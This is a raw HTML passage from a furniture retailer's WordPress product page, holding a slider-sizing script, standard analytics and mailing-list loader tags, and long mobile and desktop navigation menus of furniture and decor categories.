					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="product-template-default single single-product postid-51986 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
